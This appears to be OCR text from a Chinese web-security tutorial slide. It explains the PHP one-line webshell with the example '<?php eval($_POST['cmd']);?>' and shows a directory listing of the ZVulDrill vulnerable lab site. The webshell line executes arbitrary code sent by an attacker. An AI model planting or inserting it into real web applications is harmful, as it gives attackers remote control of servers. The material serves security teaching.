 php语言一句话木马举例
<?php eval($_POST['cmd']);?>
运行位置
PHP语言编写的Web应用系统
index.php
upload.php
一句话木马
......
Web中间件（apache、nginx等）
本地磁盘 (C:) ▸ phpStudy ▸ WWW ▸ ZVulDrill-master ▸
共享 新建文件夹
名称 修改日期 类型 大小
admin 2017/5/12 17:18 文件夹
css 2017/5/12 17:18 文件夹
images 2017/5/12 17:18 文件夹
js 2017/5/12 17:18 文件夹
sys 2017/5/12 17:18 文件夹
user 2017/5/12 17:18 文件夹
ZVulDrill 2017/3/6 20:49 文件夹
.gitignore 2017/3/6 20:49 GITIGNORE 文件 1 KB
about.php 2017/3/6 20:49 PHP 文件 2 KB
chanllege.php 2017/3/6 20:49 PHP 文件 2 KB
footer.php 2017/3/6 20:49 PHP 文件 1 KB
header.php 2017/3/6 20:49 PHP 文件 3 KB
index.php 2017/3/6 20:49 PHP 文件 1 KB
message.php 2017/3/6 20:49 PHP 文件 2 KB
messageSub.php 2017/3/6 20:49 PHP 文件 1 KB
one.php 2017/3/6 20:49 PHP 文件 2 KB
README.md 2017/3/6 20:49 MD 文件 1 KB
search.php 2017/3/6 20:49 PHP 文件 2 KB
一句话木马
setup.sh 2017/3/6 20:49 SH 文件 2 KB
Vagrantfile 2017/3/6 20:49 文件 5 KB